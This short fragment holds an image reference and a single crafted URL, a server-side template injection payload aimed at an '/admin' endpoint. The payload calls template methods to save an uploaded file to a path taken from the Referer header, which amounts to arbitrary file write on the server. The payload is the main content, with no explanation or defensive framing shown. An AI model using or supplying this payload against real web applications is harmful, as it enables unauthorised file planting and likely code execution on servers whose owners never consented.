 /admin?name={{c.SaveUploadedFile(c.FormFile(c.Request.UserAgent()),c.Request.Referer())}}